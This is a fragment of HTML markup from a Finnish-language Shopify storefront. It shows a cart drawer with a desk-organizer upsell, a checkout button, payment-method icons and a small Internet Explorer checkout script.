              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QVdNQx-0"><form method="post" action="/fi/cart/add" id="cart-drawerupsellproduct_upsells_QVdNQx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45274820608273">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8422060851473" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-alterzone-elevate-desk-organizer {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="alterzone-elevate-desk-organizer"
            data-toggle="true"
            data-id="48116753269009"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//alterzone.com/cdn/shop/files/1_810f9c86-317f-46ba-b9ab-1c68ceefac5d.png?v=1740655843&width=500"
                      alt="Alterzone Elevate Desk Organizer"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Alterzone Elevate työpöydänjärjestäjä
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€89,00</span>
                      <span class='compare-price hidden'>€89,00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QVdNQx-1"><form method="post" action="/fi/cart/add" id="cart-drawerupsellproduct_upsells_QVdNQx2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48116753269009">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9165487702289" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span>Välisumma</span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Päivitä
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Kassa
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24512030933365__main" class="shopify-section section"><section
  id="MainProduct-template--24512030933365__main"
  class="page-width section-template--24512030933365__main-padding"
  data-section="template--24512030933365__main"
><style data-shopify>.section-template--24512030933365__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24512030933365__main-padding {
        padding-top: 36px;
        padding-bottom: 64px;
      }
    }

    #MediaGallery-template--24512030933365__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
